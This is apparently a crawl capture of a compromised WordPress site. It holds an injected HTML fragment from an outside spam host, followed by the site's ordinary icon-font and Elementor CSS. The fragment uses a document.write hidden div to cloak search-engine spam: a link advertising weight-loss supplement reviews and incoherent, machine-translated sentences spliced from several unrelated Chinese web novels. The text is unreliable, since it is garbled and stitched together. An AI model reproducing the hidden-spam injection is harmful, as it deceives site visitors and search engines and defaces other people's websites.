<p>Who does he think he is, Xu Qi an idea.Capital, Xu Mansion.Love saving Arhat stretched <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-effective-reviews-loss-side-unsafe-update-alpilean-effects-pb5-or-sqd-ingredients">Weight Effective Reviews Loss Side Unsafe Update Alpilean Effects Pb5 Or Sqd Ingredients</a> out his palm, dragged the golden bowl in his hand, looked down at Xu Qi an lightly, turned to Du Nan King Kong and Du Fan King Kong, and said in a deep voice Luo Yuheng s second rank peak peak state, I am not her opponent , I can only trap her in the Buddhaland, and you will make a quick decision without delay.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 8573
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Hmm.Luo Yuheng made a brief nasal sound, indicating that he was listening.And defeating Xu Qi an was an honor that would make any warrior s blood boil.</p>
<p>He didn t expect to be naked in front of the outside today, which would be more uncomfortable than letting him go to the battlefield to kill the enemy.Jing Yuan was golden all over, like a sculpture made of gold.</p>
<p>Hmm.Xu Yuanshuang s tender body trembled, and she became weak for a moment, and the round jade pendant fell from her hand.After winning the first round of Jianzheng, Taoist Xuancheng and Bingyi Yuanjun looked at each other, as indifferent and indifferent as they were, so they couldn t help being a little surprised.</p>
<p>There was a splash of water, and the walking corpse simply jumped into the water and disappeared.Zhong Li shook his head, and said Then you have lost your goal, what s the point of going out.</p>
<p>Li Lingsu said with a smile I know, so, This trip to find President Yang is to entrust you to deliver a piece of goods to Rou er.Elder sister Dongfang Wanrong said hmm.He said Although it is not Li Lang s handwriting But it is indeed left by him.</p>
<p>He thought so.The relationship between the two parties is more like the words of the matchmaker ordered by the parents.Under the guidance of the old man, Xu Qi an went to the side room to change clothes.</p>
<p>Xu Qi an said in a deep voice She has no time.Sure enough, the kind hearted Mu Nanzhi suddenly became speechless, her face turned pale and pale.Then he heard the voice of a monk Is Xiangzhou so cold in winter Chen Er quickly turned around to show respect, and replied respectfully How can it be, if this happens every winter, how can the people of Xiangzhou live This year is particularly cold, and it has only just entered winter, and the night wind is blowing like a bone.</p>
<p>Wow , so beautiful.Xu Lingyin stretched out her chubby little hand Mom, show me, show me.Wenren Qianrou opened her eyes and found that she was still lying on the bed.</p>
<p>Xu Qi an said bluntly Have you heard of the number one beauty in Dafeng Li Lingsu was shocked, his face seemed a little pale She, could it be she She is.The rumors about this young man were heard by them in Yunzhou.</p>
<p>boom Before Xu Qi an could react, he was kicked in the lower abdomen, and the terrible force made him fly upside down uncontrollably, unable to hold the pagoda tightly.For me, the nine dragon qi must be collected.Xu Qi an pondered I have anticipated this possibility, so I have prepared another plan.</p>
<p>Hmm Luo Yuheng frowned slightly, and a sweet voice came out of his red lips.The sword just now was shockingly strong, even Arhat himself suffered a big loss.</p>
<p>After they came out of the teahouse, they went to Liu Bo Casino, but it was closed long ago.At this time, Xu Yuanshuang exerted strength with his fingertips, and was about to crush the round jade pendant.</p>
<p>Just as he was about to think deeply, his attention was suddenly drawn to the little white fox, and he asked in surprise, Where did the little fox come from A story friend s sister.They had just let go of their tense nerves, but everyone didn t react.</p>
<p>That s why Sanhua Temple closed its doors to thank visitors and forbid anyone to enter the Buddha Pagoda.Just as he was talking, another monk came in and handed over a note Brother Jingxin, the steward of the Chai Mansion handed over a letter, saying that it was sent from someone outside the door, and asked to give it to you by name.</p>
<p>Chai Xing er s chest felt bumped, she staggered back, and fell into Li Lingsu s arms.Passing through the main halls, the three parties quickly arrived at their destination.</p>
<p>The two King Kong and Canglong Qisucheng The triangular situation surrounded Xu Qi an, and during the process, they talked calmly, as if this person was already a turtle in a urn.The women of the Wang family think highly of themselves, which made me extremely uneasy and scared.</p>
<p>Tentatively, it is nerd child schoolmaster.The national teacher is simply the best, marrying her , which is equivalent to having seven daughters in law.Xu Qi an suddenly widened his eyes and thought of a possibility.</p>
<p>The middle aged man s face turned cold, and his eyes gradually became cold What do you want to say.Unlike human emperors, who are too deeply entangled with luck, they will never destroy the country, and they will never be able to break free from the shackles of luck for eternity.</p>
<p>This is an exception.Under normal circumstances, only a woman like Mrs.In the pool water, a hand ran along her back, skimmed her waist, penetrated into her silk pants, and pinched her peach like buttocks.</p>
<p>Squeak The bedrooms were slightly open, and Xu Qi an slipped in through the crack of the door.Then she thought of Xu Yuanshuang.If she also wants to advance, I am afraid she will face the same experience as Senior Sister Zhong.</p>
<p>Luo Yuheng put down the bowl and chopsticks, got up indifferently, and walked towards the bedroom with lotus steps.The others immediately held their breath.Toxic Jing Yuan pushed forward with both hands, the Qi machine gushed out, bang bang sounded, and all the windows in the inner hall opened.</p>
<p>She stared blankly at the bed curtain above her head, with confusion, shame, resistance, and a trace of fascination in her eyes.With a slight smile on the corner of his mouth, he walked across the yard, stepped over the threshold, and saw the concubine mother and sister who had been waiting for a long time.</p>
<p>Then give her son some medicine to invigorate the kidney and strengthen the yang.</p>
<p>Du Heng told Amei Liu truthfully. Amei Liu suddenly smiled, Thank you Dr.After Du Heng finished speaking, he placed his two thumbs directly between Du Bing s mother s eyebrows, and pressed heavily along her eyebrows.</p>
<p>I didn t put down the phone in my hand. and quickly called Yu Haiting out.The sequelae of not exercising or working, but suddenly participating in heavy physical labor, made his heart beat faster.</p>
<p>and looked up into the distance. What are you looking for Brother Gong, one person is missing.I didn t expect it. It s the start of the show. I m so brave. While speaking, Gong Daoyang had already packed up his clothes and equipment, Xiao Zhang is looking after the house.</p>
<p>Who is the fixed composition of this prescription they do not know.The village director had a constipated expression on his face.</p>
<p>During these four days, Qi Cai hung up in the ICU, and Du Heng himself was living among the nightmares.But today, the 23rd of the twelfth lunar month, the New Year s Day, all the doctors and nurses at Zhonghu Health Center know how big a person s abdominal cavity is.</p>
<p>Today is Xiaonian, and it is still There are many things waiting for his attention.He did not expect that Du Heng would dare to be violent in front of him.</p>
<p>Oh, it s boring. Being with someone like you is the most boring thing.You can do the investigation yourself. You can deal with the doctor s problems.</p>
<p>A vice president has been obediently giving medicine to patients in the hospital ward all night and has not left yet.It mostly occurs in infants and young children aged 1 to 5 years old, especially those under 1 year old.</p>
<p>Just like that, everyone looked at Du Heng, and Du Heng looked at Zhu Minyan.On the way to my aunt s house today, my dad fell down and went to bed when he came back.</p>
<p>When he heard Wu Shengnan s question again, he opened his mouth, and then said with a smile, Of course it is to speed up your recovery, what else could it be for.Only then did he realize that his body was already soaked with sweat.</p>
<p>Hurry up. But now that the fragments are not scattered, there is no fear that it will grow crooked, so there is no need for an operation, and there is no need for an operation to install the steel plate.He quickly found out the cause of the disease. If he was not confused, then what he just said to himself was too false.</p>
<p>Everyone in the family, big and small, took the initiative to pick up the tools.To correct this problem, it is necessary to break the underlying thinking logic in this person s mind and then reshape the new logical code.</p>
<p>This student of mine is very stable. Whatever he studies or whatever research topic is assigned to him, he can complete it well and help himself.Du Heng took two steps back, leaving room for Wang Lili and the others to get busy.</p>
<p>He just touched the place where the scraping board had scratched.But that was not the girl Wei Kaida, but several girls who rushed up to deal with Wei Kaida, the sea king.</p>
<p>He suddenly had the urge to punish Wu Buwei and asked the boy to recall the provocative years last year.On September 10, the swelling on the left side of the neck had reduced to the size of an egg, and the swelling on the right side, as well as the swelling in the armpit and groin, had all disappeared.</p>
<p>As he spoke, he quickly pushed the cup in his hand forward to make it easier for Du Heng to refill his water, and then continued He said, I have been very tired this year.Lili, prepare five long needles. There is medicine in the box on my back seat.</p>
<p>After hearing Li Jianwei s righteous words, Director Chen immediately turned his attention to Li Jianwei, Apologise Why should I apologize As he spoke, he seemed to be very angry and said tremblingly, I haven t said anything about you yet, Director Li.This is the amount allocated to us, and the hospital and departments won t withhold any of it.</p>
<p>As for whether the little girl was the same age as herself, she didn t think much about it because she already felt like a big girl.Wu Shengnan s mother said goodbye with a smile. After leaving the office door, she took a few deep breaths, then turned and walked to the bathroom next to her.</p>
<p>One side is against a wall, and the other side is against a deep ditch.Does Yang Yuan have a good chance of winning Du Heng didn t know.</p>
<p>He continued, The patient has a thick tongue coating and a stringy pulse.</p>
<p>Those who didn t know the monk s spirit gathering probably thought that their dawdling hadn t started yet, but a discerning eye could tell that they were both preparing for battle.A few people rushed to an open place outside and put on their swords directly.</p>
<p>Recovery This guy really knows how to use words better than ever.Yeah The familiar cry of pain pulled her back from her thoughts, and she looked eagerly at her sister Susu.</p>
<p>Under the pressure of the sword edge, Xue Ji froze her neck and did not dare to move again.Now he just hummed lightly, and said in a slower tone Well, it is a lie to say that there is nothing to be afraid of, because I am afraid that I will not be able to find the way back to Master.</p>
<p>This is enough to show that this girl is a powerful person.Only then did Su Ma er chuckle, poured pear blossom wine for her with a smile on her face, held a round fan in front of her, and babbled a little song from Nanlin s side.</p>
<p>The dress and makeup of the black clothed woman obviously did not suit her.When searching for the so called elixir, Meng Xun followed Su Yan er s father, the Patriarch of the Su family, into the secret room, and found that his extermination enemy was actually Yan er and his family.</p>
<p>Realizing that this action was more like Qin Su s subconscious habit when she was thinking, she froze when she tapped her fingers.When she stood firm, the letting go of Tan Su in Yu Liao s imagination did not happen.</p>
<p>Tan Su glanced in the direction of the old devil, then squatted down and said softly to the trembling figure in front of him Master, how are you doing Let me see you, where are you hurt.Yu Liao walked a few steps outside and smiled sideways, Master, I will take you to the Hairpin Conference to have fun.</p>
<p>With Su s move, Su Muben s smiling face twitched, and he subconsciously clenched the hilt of the sword in his hand, as if what he was holding was Tan Su s life gate.Qin Su looked at her words.She blinked her eyes, and finally lowered her gaze to her pair of smart eyes, and said in a slightly subdued voice Master, do you really want me to participate in the Hairpin Conference Of course, for Master, I am on the boat How many times have I told you not to do it, don t do it, you just didn t listen to me.</p>
<p>What is Master thinking You re so distracted She was supported by Tan Su who was almost hit by her.Qin The owner of the family is you, you can decide.</p>
<p>The people watching on the stage were all falsely alarmed by this.She didn t need to look up to know that it was he who was laughing, he was laughing at her, she was so angry that she almost couldn t help coming out from behind the screen.</p>
<p>Yu Liao picked up the crying child and bowed to his parents for the last time.Her originally fair face was now covered with bruises and redness, her lips were also dry and white, and there were even some pitted blood holes.</p>
<p>After several competitions, the tea has gradually cooled down.As she spoke, she paused for a while, as if returning to the long street back then.</p>
<p>This kid was really ruthless.Yu Liao looked at the movement of his hands and then at the sky outside, she lightly raised her hand and waved a cyan spiritual force towards him.She turned around and walked towards the direction the woman was pointing at, saying, She should be more grateful to herself.</p>
<p>Up above, Tan Fu was furious, regardless of the presence of other people.Qin Su frowned when he felt the spiritual power of the opponent s sword coming towards him, and he quickly backed away, trying to widen the distance between the two of them, but because the distance was too close, his chest was already He felt the stinging pain of the approaching spiritual power of the opposite sword.</p>
<p>Hearing this, he pursed the corner of his lower lip helplessly.Yu Liao looked at Yan er bouncing far away.The figure who was going, said to Tan Su with a smile.</p>
<p>Yu Liao in the front had a rough idea of what was going on behind him, but with Meng Xun on Yan er s sword, there would be no major problems, so he felt at ease.Later, she regretted countless times that it would have been better if she had had a thicker skin and followed through.</p>
<p>The corners of Tan Su s thin lips curled up slightly, and then she followed her and lowered her voice and said, It s okay, I just think Master looks good.</p>
<p>Although this person s aura is extremely strange, his cultivation base is extremely powerful, and he has reached the peak of the transformation god.Only by connecting with the Nine Sons Ghost Baby can he send his own essence and blood into the Ghost Baby s body, but others cannot do it.</p>
<p>After this battle, Zhu Rong s primordial spirit was exhausted and survived It didn t take long to dissipate, and only had time to leave the last memory.But Huan Ling er found that the Black Mountain old demon sped up his movements, and a large amount of killing energy rushed towards the sword mark on his back.</p>
<p>A red shield protected Xu Yang.Xu Yang was confidently protected by the Yin Yang Demon Map and the five pink lotus.Although this treasure is of a low level, it has miraculous effects.</p>
<p>Xu Yang once again After issuing the Judgment, the aura of Time and Space Treasure Wheel kept flickering, turning into a ball of light and sinking into the core of Lingquan.After a while, Xu Yang came to a small stream, looked up, and saw a small grass swaying in the wind under the light of the blood moon.</p>
<p>Seeing this, the Da Song cultivator was overjoyed, and was about to beat down the silver wolf with all his might, when all the hoodlums and demon cultivators turned ruthless, slapped their chests, and spit out a mouthful of blood, which shot up into the sky and entered Inside the silver wolf, the silver wolf reflected a red color, causing its spiritual pressure to surge and attack power to increase greatly.</p>
<p>Under Xu Yang s move, many true spirits were unable to move, and then a drop of blood flew out of the body and gathered towards Xu Yang.Huan Ling er raised her hand and shook the mirror, which emitted a thick beam of light with a diameter of one meter to the darkness ahead.</p>
<p>After practicing, they could temporarily fit together.It can also temporarily hold back the big formation for a while.</p>
<p>It s not good.My life is at stake.Xu Yang was furious in his heart, and he scolded angrily How dare an evil animal attack me As Xu Yang stretched out his finger, the surrounding pure yang real fire quickly gathered and turned into a fiery arrow to shoot at the woman.He sensed a little, and immediately found the trace of Shinansheng.</p>
<p>Two screams were heard, and two rays of light fled away at a high speed.He didn t find any danger for the time being.It is three times stronger than the Bailu Mountains, and it is really a rare place for cultivation.</p>
<p>The origin of Yuehua Divine Light is very rare, the Tianyuan Realm has long been extinct, and Patriarch Gaifeng lost one of his origins, and his vitality was also severely injured, and he has not fully recovered yet.He wrote his name and then waved his sleeves.Write down your name.</p>
<p>Every building in the organ city is protected by prohibitions, and it is connected to the large array in the city.Standing beside the teleportation formation were two Nascent Soul Patriarchs, both of whom looked nervous.</p>
<p>Out of curiosity, he found that there is a passage to the ghost world.Before Xu Yang stepped forward to knock on the door, the wooden house opened with a creak, and a man and a woman came out of it.</p>
<p>Then Xu Yangyi pointed out that there was a wave of fluctuations around the eleventh grade green lotus, and time was moved to pass quickly.The blood he spit out was just stasis in his body.It s just blood, nothing serious.</p>
<p>Ancestor Agate was overjoyed when he heard this, and hurriedly said Don t worry, fellow daoists, Langhuan Blessed Land can last for three days, and I only need seven days to mobilize resources from various branches.The Mongolian Zama was the first to speak out It s been a long time since Daoist Xuan Mingzi has not seen each other for a long time, so how can we fight this time so we can t fight indiscriminately Xuan Mingzi replied with a smile If you want to come to Zama, you have already made arrangements, so don t be fooled.</p>
<p>When the four people in the fierce battle found Xu Yang s arrival, they were all terrified, and they all stopped and retreated.It was extremely costly, and he didn t want to run out of strength, so it would be much easier to replace it with spiritual liquid.</p>
<p>However, the Void Battlefield is transformed from fragments of the spirit world, and there are relic palaces of the witch clan, so it is not surprising that there are witch bans here.Blue Winged Bat King Wei Xiaoxiao s complexion changed drastically, and he was about to turn around and run away immediately.</p>
<p>Take a closer look, It is precisely because there are so many Xunxian sects left, among them are Bai Tianxing, Wu Yuan, Sikong Li and others.Like the Yin Yang Demon Map, the Dutian Banner is also an advanced low grade Tongtian Lingbao.</p>
<p>Right now, the Demon Lord Sunset couldn t help hesitating, and if he did something wrong, he would fall here completely, and even if he didn t want to use his physical body, he would have to escape from the sky.The stone bridge was mottled and decayed, with a large number of cracks appearing on the surface.</p>
<p>A gleam flashed in the eyes of Xuan Mingzi and Zen Master Dafang, and then they started to treat the disciples, and neither Linghun nor Ziying If they are idle, even if they are on the periphery in this battle, they will suffer a lot.Xu Yang sent the three of them back to the core of Lingquan, where he sat cross legged and meditated for a while.</p>
<p>Myriad Dao Wheel is mysterious and unpredictable.After merging with the Wannian Wenyu Throne, it is even more miraculous.He found Tongming Fairy and three people to say goodbye to them.</p>
<p>Once the small world projection dissipated, he would be in trouble.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0
body_size: -2
content:
@font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.ttf") format("truetype"),
    url("../fonts/flaticon.woff") format("woff"),
    url("../fonts/flaticon.woff2") format("woff2"),
    url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
    url("../fonts/flaticon.svg#flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
  font-weight: normal;
}

.flaticon-wheat-sack:before {
    content: "\f101";
}
.flaticon-fruits:before {
    content: "\f102";
}
.flaticon-social-care:before {
    content: "\f103";
}
.flaticon-leaf-1:before {
    content: "\f104";
}
.flaticon-offer:before {
    content: "\f105";
}
.flaticon-return-box:before {
    content: "\f106";
}
.flaticon-24-hours:before {
    content: "\f107";
}
.flaticon-quote:before {
    content: "\f108";
}
.flaticon-eggs-1:before {
    content: "\f109";
}
.flaticon-delivery-man:before {
    content: "\f10a";
}
.flaticon-sea-waves:before {
    content: "\f10b";
}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859
body_size: 451
content:
.elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-68b08fb:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#76A713;}.elementor-42 .elementor-element.elementor-element-68b08fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-42 .elementor-element.elementor-element-79de01c .ct-contact-info{font-weight:600;}.elementor-42 .elementor-element.elementor-element-79de01c{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42 .elementor-element.elementor-element-d591ac1 > .elementor-element-populated{padding:15px 6px 15px 15px;}.elementor-42 .elementor-element.elementor-element-33f0dd6 .ct-contact-info{font-size:16px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-33f0dd6 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-33f0dd6{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-5cfe54c .ct-icon1 a{color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-5cfe54c .ct-icon1 a:hover{color:#E9E9E8;}.elementor-42 .elementor-element.elementor-element-5cfe54c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-5cfe54c{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-6773c0b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E8D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-42 .elementor-element.elementor-element-6773c0b, .elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-9524cf3{width:var( --container-widget-width, 52% );max-width:52%;--container-widget-width:52%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-9c261d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-9c261d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-9c261d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c5dfad2 .ct-nav-menu .ct-main-menu > li > a{font-family:"Livvic", Sans-serif;font-size:18px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-c5dfad2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c5dfad2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42 .elementor-element.elementor-element-da9f91f > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-42 .elementor-element.elementor-element-8443202 .ct-search-popup i{color:#333333;}.elementor-42 .elementor-element.elementor-element-8443202 .ct-search-popup:hover i{color:#FF7800;}.elementor-42 .elementor-element.elementor-element-8443202 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-8443202{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-a5a43c1 .ct-cart-popup i{color:#333333;}.elementor-42 .elementor-element.elementor-element-a5a43c1 .ct-cart-popup:hover i{color:#FF7800;}.elementor-42 .elementor-element.elementor-element-a5a43c1 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-a5a43c1{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-555250e > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-555250e{width:auto;max-width:auto;}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-c497d1c{width:63.097%;}.elementor-42 .elementor-element.elementor-element-d591ac1{width:36.235%;}}@media(max-width:1024px){.elementor-42 .elementor-element.elementor-element-68b08fb{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c497d1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860
body_size: 284
content:
.elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-af6415b:not(.elementor-motion-effects-element-type-background), .elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6993 .elementor-element.elementor-element-af6415b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E8D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-6993 .elementor-element.elementor-element-af6415b, .elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6993 .elementor-element.elementor-element-8aa83fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6993 .elementor-element.elementor-element-49c4170 .ct-logo img{max-height:56px;}.elementor-6993 .elementor-element.elementor-element-49c4170 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-49c4170{width:auto;max-width:auto;align-self:center;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-142bbf7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-142bbf7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-142bbf7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-7c77a03 .ct-nav-menu .ct-main-menu > li > a{font-family:"Livvic", Sans-serif;font-size:18px;font-weight:600;}.elementor-6993 .elementor-element.elementor-element-7c77a03 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-7c77a03{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6993 .elementor-element.elementor-element-b3f88a1 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-13cceef .ct-search-popup i{color:#333333;}.elementor-6993 .elementor-element.elementor-element-13cceef .ct-search-popup:hover i{color:#FF7800;}.elementor-6993 .elementor-element.elementor-element-13cceef > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-13cceef{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-6e8240d .ct-cart-popup i{color:#333333;}.elementor-6993 .elementor-element.elementor-element-6e8240d .ct-cart-popup:hover i{color:#FF7800;}.elementor-6993 .elementor-element.elementor-element-6e8240d > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-6e8240d{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-d653314 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-d653314{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-cf24c6a{width:auto;max-width:auto;}